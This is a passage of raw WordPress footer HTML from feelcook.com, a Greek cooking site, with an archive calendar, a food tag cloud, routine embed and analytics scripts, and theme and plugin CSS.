	<tr><td><a href="https://www.feelcook.com/2025/12/01/" aria-label="Τα άρθρα δημοσιεύτηκαν την 1 December 2025">1</a></td><td><a href="https://www.feelcook.com/2025/12/02/" aria-label="Τα άρθρα δημοσιεύτηκαν την 2 December 2025">2</a></td><td><a href="https://www.feelcook.com/2025/12/03/" aria-label="Τα άρθρα δημοσιεύτηκαν την 3 December 2025">3</a></td><td><a href="https://www.feelcook.com/2025/12/04/" aria-label="Τα άρθρα δημοσιεύτηκαν την 4 December 2025">4</a></td><td><a href="https://www.feelcook.com/2025/12/05/" aria-label="Τα άρθρα δημοσιεύτηκαν την 5 December 2025">5</a></td><td><a href="https://www.feelcook.com/2025/12/06/" aria-label="Τα άρθρα δημοσιεύτηκαν την 6 December 2025">6</a></td><td><a href="https://www.feelcook.com/2025/12/07/" aria-label="Τα άρθρα δημοσιεύτηκαν την 7 December 2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.feelcook.com/2025/12/08/" aria-label="Τα άρθρα δημοσιεύτηκαν την 8 December 2025">8</a></td><td><a href="https://www.feelcook.com/2025/12/09/" aria-label="Τα άρθρα δημοσιεύτηκαν την 9 December 2025">9</a></td><td><a href="https://www.feelcook.com/2025/12/10/" aria-label="Τα άρθρα δημοσιεύτηκαν την 10 December 2025">10</a></td><td><a href="https://www.feelcook.com/2025/12/11/" aria-label="Τα άρθρα δημοσιεύτηκαν την 11 December 2025">11</a></td><td><a href="https://www.feelcook.com/2025/12/12/" aria-label="Τα άρθρα δημοσιεύτηκαν την 12 December 2025">12</a></td><td><a href="https://www.feelcook.com/2025/12/13/" aria-label="Τα άρθρα δημοσιεύτηκαν την 13 December 2025">13</a></td><td><a href="https://www.feelcook.com/2025/12/14/" aria-label="Τα άρθρα δημοσιεύτηκαν την 14 December 2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://www.feelcook.com/2025/12/15/" aria-label="Τα άρθρα δημοσιεύτηκαν την 15 December 2025">15</a></td><td><a href="https://www.feelcook.com/2025/12/16/" aria-label="Τα άρθρα δημοσιεύτηκαν την 16 December 2025">16</a></td><td><a href="https://www.feelcook.com/2025/12/17/" aria-label="Τα άρθρα δημοσιεύτηκαν την 17 December 2025">17</a></td><td><a href="https://www.feelcook.com/2025/12/18/" aria-label="Τα άρθρα δημοσιεύτηκαν την 18 December 2025">18</a></td><td><a href="https://www.feelcook.com/2025/12/19/" aria-label="Τα άρθρα δημοσιεύτηκαν την 19 December 2025">19</a></td><td><a href="https://www.feelcook.com/2025/12/20/" aria-label="Τα άρθρα δημοσιεύτηκαν την 20 December 2025">20</a></td><td><a href="https://www.feelcook.com/2025/12/21/" aria-label="Τα άρθρα δημοσιεύτηκαν την 21 December 2025">21</a></td>
	</tr>
	<tr>
		<td><a href="https://www.feelcook.com/2025/12/22/" aria-label="Τα άρθρα δημοσιεύτηκαν την 22 December 2025">22</a></td><td><a href="https://www.feelcook.com/2025/12/23/" aria-label="Τα άρθρα δημοσιεύτηκαν την 23 December 2025">23</a></td><td><a href="https://www.feelcook.com/2025/12/24/" aria-label="Τα άρθρα δημοσιεύτηκαν την 24 December 2025">24</a></td><td id="today"><a href="https://www.feelcook.com/2025/12/25/" aria-label="Τα άρθρα δημοσιεύτηκαν την 25 December 2025">25</a></td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.feelcook.com/2025/11/">&laquo; Νοέ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</div>
</div>
</aside>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="tag_cloud-9" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="tagcloud"><a href="https://www.feelcook.com/tag/bread/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 8.4285714285714pt;" aria-label="bread (14 στοιχεία)">bread<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/cake/" class="tag-cloud-link tag-link-158 tag-link-position-2" style="font-size: 9.1428571428571pt;" aria-label="cake (16 στοιχεία)">cake<span class="tag-link-count"> (16)</span></a>
<a href="https://www.feelcook.com/tag/cheese/" class="tag-cloud-link tag-link-302 tag-link-position-3" style="font-size: 9.1428571428571pt;" aria-label="cheese (16 στοιχεία)">cheese<span class="tag-link-count"> (16)</span></a>
<a href="https://www.feelcook.com/tag/chef/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 9.8571428571429pt;" aria-label="chef (18 στοιχεία)">chef<span class="tag-link-count"> (18)</span></a>
<a href="https://www.feelcook.com/tag/choco/" class="tag-cloud-link tag-link-731 tag-link-position-5" style="font-size: 12pt;" aria-label="choco (26 στοιχεία)">choco<span class="tag-link-count"> (26)</span></a>
<a href="https://www.feelcook.com/tag/chocolat/" class="tag-cloud-link tag-link-329 tag-link-position-6" style="font-size: 10.428571428571pt;" aria-label="chocolat (20 στοιχεία)">chocolat<span class="tag-link-count"> (20)</span></a>
<a href="https://www.feelcook.com/tag/chocolate/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 14.571428571429pt;" aria-label="chocolate (40 στοιχεία)">chocolate<span class="tag-link-count"> (40)</span></a>
<a href="https://www.feelcook.com/tag/cookie/" class="tag-cloud-link tag-link-225 tag-link-position-8" style="font-size: 8.4285714285714pt;" aria-label="cookie (14 στοιχεία)">cookie<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/cookies/" class="tag-cloud-link tag-link-1499 tag-link-position-9" style="font-size: 9.8571428571429pt;" aria-label="cookies (18 στοιχεία)">cookies<span class="tag-link-count"> (18)</span></a>
<a href="https://www.feelcook.com/tag/food/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 14pt;" aria-label="food (36 στοιχεία)">food<span class="tag-link-count"> (36)</span></a>
<a href="https://www.feelcook.com/tag/honey/" class="tag-cloud-link tag-link-656 tag-link-position-11" style="font-size: 8.4285714285714pt;" aria-label="honey (14 στοιχεία)">honey<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/pastry/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 11.285714285714pt;" aria-label="pastry (23 στοιχεία)">pastry<span class="tag-link-count"> (23)</span></a>
<a href="https://www.feelcook.com/tag/pizza/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 8pt;" aria-label="pizza (13 στοιχεία)">pizza<span class="tag-link-count"> (13)</span></a>
<a href="https://www.feelcook.com/tag/wine/" class="tag-cloud-link tag-link-352 tag-link-position-14" style="font-size: 9.5714285714286pt;" aria-label="wine (17 στοιχεία)">wine<span class="tag-link-count"> (17)</span></a>
<a href="https://www.feelcook.com/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf/" class="tag-cloud-link tag-link-154 tag-link-position-15" style="font-size: 22pt;" aria-label="ΦΑΓΗΤΟ (133 στοιχεία)">ΦΑΓΗΤΟ<span class="tag-link-count"> (133)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b1%cf%85%ce%b3%ce%bf/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8.4285714285714pt;" aria-label="αυγο (14 στοιχεία)">αυγο<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b3%ce%bb%cf%85%ce%ba%ce%b1/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 13.857142857143pt;" aria-label="γλυκα (35 στοιχεία)">γλυκα<span class="tag-link-count"> (35)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b3%ce%bb%cf%85%ce%ba%ce%bf/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 14.142857142857pt;" aria-label="γλυκο (37 στοιχεία)">γλυκο<span class="tag-link-count"> (37)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/" class="tag-cloud-link tag-link-464 tag-link-position-19" style="font-size: 18pt;" aria-label="διατροφη (69 στοιχεία)">διατροφη<span class="tag-link-count"> (69)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b5%cf%80%ce%b9%ce%b4%ce%bf%cf%81%cf%80%ce%b9%ce%bf/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 12pt;" aria-label="επιδορπιο (26 στοιχεία)">επιδορπιο<span class="tag-link-count"> (26)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b5%cf%83%cf%84%ce%b9%ce%b1%cf%84%ce%bf%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-1485 tag-link-position-21" style="font-size: 10.142857142857pt;" aria-label="εστιατορια (19 στοιχεία)">εστιατορια<span class="tag-link-count"> (19)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b5%cf%83%cf%84%ce%b9%ce%b1%cf%84%ce%bf%cf%81%ce%b9%ce%bf/" class="tag-cloud-link tag-link-1484 tag-link-position-22" style="font-size: 10.428571428571pt;" aria-label="εστιατοριο (20 στοιχεία)">εστιατοριο<span class="tag-link-count"> (20)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 8pt;" aria-label="ζαχαρη (13 στοιχεία)">ζαχαρη<span class="tag-link-count"> (13)</span></a>
<a href="https://www.feelcook.com/tag/%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 9.5714285714286pt;" aria-label="ζαχαροπλαστικη (17 στοιχεία)">ζαχαροπλαστικη<span class="tag-link-count"> (17)</span></a>
<a href="https://www.feelcook.com/tag/%ce%ba%ce%b5%ce%b9%ce%ba/" class="tag-cloud-link tag-link-156 tag-link-position-25" style="font-size: 12.285714285714pt;" aria-label="κεικ (27 στοιχεία)">κεικ<span class="tag-link-count"> (27)</span></a>
<a href="https://www.feelcook.com/tag/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%b1/" class="tag-cloud-link tag-link-32 tag-link-position-26" style="font-size: 9.5714285714286pt;" aria-label="κουζινα (17 στοιχεία)">κουζινα<span class="tag-link-count"> (17)</span></a>
<a href="https://www.feelcook.com/tag/%ce%ba%cf%81%ce%b1%cf%83%ce%b9/" class="tag-cloud-link tag-link-151 tag-link-position-27" style="font-size: 11.571428571429pt;" aria-label="κρασι (24 στοιχεία)">κρασι<span class="tag-link-count"> (24)</span></a>
<a href="https://www.feelcook.com/tag/%ce%ba%cf%81%ce%b5%ce%b1%cf%82/" class="tag-cloud-link tag-link-493 tag-link-position-28" style="font-size: 8.7142857142857pt;" aria-label="κρεας (15 στοιχεία)">κρεας<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 8pt;" aria-label="μαγειρικη (13 στοιχεία)">μαγειρικη<span class="tag-link-count"> (13)</span></a>
<a href="https://www.feelcook.com/tag/%ce%bc%ce%b5%ce%bb%ce%b9/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 11.285714285714pt;" aria-label="μελι (23 στοιχεία)">μελι<span class="tag-link-count"> (23)</span></a>
<a href="https://www.feelcook.com/tag/%ce%bc%cf%80%cf%85%cf%81%ce%b1/" class="tag-cloud-link tag-link-176 tag-link-position-31" style="font-size: 8.7142857142857pt;" aria-label="μπυρα (15 στοιχεία)">μπυρα<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%ce%bd%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-150 tag-link-position-32" style="font-size: 8.7142857142857pt;" aria-label="ντοματα (15 στοιχεία)">ντοματα<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%cf%80%ce%b9%cf%84%cf%83%ce%b1/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8.4285714285714pt;" aria-label="πιτσα (14 στοιχεία)">πιτσα<span class="tag-link-count"> (14)</span></a>
<a href="https://www.feelcook.com/tag/%cf%83%ce%b1%ce%bb%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-93 tag-link-position-34" style="font-size: 8pt;" aria-label="σαλατα (13 στοιχεία)">σαλατα<span class="tag-link-count"> (13)</span></a>
<a href="https://www.feelcook.com/tag/%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 8.7142857142857pt;" aria-label="σεφ (15 στοιχεία)">σεφ<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 18pt;" aria-label="σοκολατα (70 στοιχεία)">σοκολατα<span class="tag-link-count"> (70)</span></a>
<a href="https://www.feelcook.com/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/" class="tag-cloud-link tag-link-666 tag-link-position-37" style="font-size: 11.714285714286pt;" aria-label="τροφες (25 στοιχεία)">τροφες<span class="tag-link-count"> (25)</span></a>
<a href="https://www.feelcook.com/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b7/" class="tag-cloud-link tag-link-1487 tag-link-position-38" style="font-size: 8.7142857142857pt;" aria-label="τροφη (15 στοιχεία)">τροφη<span class="tag-link-count"> (15)</span></a>
<a href="https://www.feelcook.com/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%bc%ce%b1/" class="tag-cloud-link tag-link-665 tag-link-position-39" style="font-size: 13.142857142857pt;" aria-label="τροφιμα (31 στοιχεία)">τροφιμα<span class="tag-link-count"> (31)</span></a>
<a href="https://www.feelcook.com/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%bc%ce%bf/" class="tag-cloud-link tag-link-664 tag-link-position-40" style="font-size: 11pt;" aria-label="τροφιμο (22 στοιχεία)">τροφιμο<span class="tag-link-count"> (22)</span></a>
<a href="https://www.feelcook.com/tag/%cf%84%cf%85%cf%81%ce%b9/" class="tag-cloud-link tag-link-299 tag-link-position-41" style="font-size: 10.714285714286pt;" aria-label="τυρι (21 στοιχεία)">τυρι<span class="tag-link-count"> (21)</span></a>
<a href="https://www.feelcook.com/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-2035 tag-link-position-42" style="font-size: 9.5714285714286pt;" aria-label="φαγητα (17 στοιχεία)">φαγητα<span class="tag-link-count"> (17)</span></a>
<a href="https://www.feelcook.com/tag/%cf%86%cf%81%ce%bf%cf%85%cf%84%ce%b1/" class="tag-cloud-link tag-link-82 tag-link-position-43" style="font-size: 11.571428571429pt;" aria-label="φρουτα (24 στοιχεία)">φρουτα<span class="tag-link-count"> (24)</span></a>
<a href="https://www.feelcook.com/tag/%cf%86%cf%81%ce%bf%cf%85%cf%84%ce%bf/" class="tag-cloud-link tag-link-75 tag-link-position-44" style="font-size: 12pt;" aria-label="φρουτο (26 στοιχεία)">φρουτο<span class="tag-link-count"> (26)</span></a>
<a href="https://www.feelcook.com/tag/%cf%88%cf%89%ce%bc%ce%b9/" class="tag-cloud-link tag-link-341 tag-link-position-45" style="font-size: 12.428571428571pt;" aria-label="ψωμι (28 στοιχεία)">ψωμι<span class="tag-link-count"> (28)</span></a></div>
</aside><aside id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.feelcook.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99"><a rel="privacy-policy" href="https://www.feelcook.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></aside>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="custom_html-26" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>THE DESSERTS</span></h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/o_a1-RY-q5s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script>
<div class="playbuzz" data-id="721553aa-0c1d-4a8c-a6c1-1e0c39e2c05e" data-show-share="false" data-show-info="false"></div></div></aside><aside id="media_image-8" class="widget widget_media_image"><a href="https://www.feelcook.com"><img width="300" height="128" src="https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-300x128.png" class="image wp-image-114  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-300x128.png 300w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-768x328.png 768w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-1024x437.png 1024w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123.png 1898w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                </div>
                                                    </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Copyright © 2011 - 2025 Feelcook                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Βασισμένο στο WordPress</a>
                    <span class="sep"> | </span>
                    Δημιουργός θέματος SuperMag: <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/supermag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='wdi_font-tenweb-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/tenweb-fonts/fonts.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_frontend-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.min.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_mCustomScrollbar-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/gallerybox/jquery.mCustomScrollbar.min.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_theme_1-css' href='https://www.feelcook.com/wp-content/uploads/wd-instagram-feed/wdi_theme_1.css?key=6949ba81035e5&#038;ver=6.9' type='text/css' media='all' />
<style id='generate_feed_styles-inline-css' type='text/css'>
      #wdi_feed_0 .wdi_feed_header {
        display: none; /*if display-header is true display:block*/
      }
            #wdi_feed_0 .wdi_header_user_text {
        padding-top: 5.5px;
      }

      #wdi_feed_0 .wdi_header_user_text h3 {
        margin-top: 5.5px;
      }

      #wdi_feed_0 .wdi_media_info {
        display: block      }

      #wdi_feed_0 .wdi_feed_item {
        width: 33.333333333333%; /*thumbnail_size*/
        line-height: 0;
      }

            @media screen and (min-width: 800px) and (max-width: 1024px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 33.333333333333%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (min-width: 480px) and (max-width: 800px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (max-width: 480px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }
    
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.feelcook.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.feelcook.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 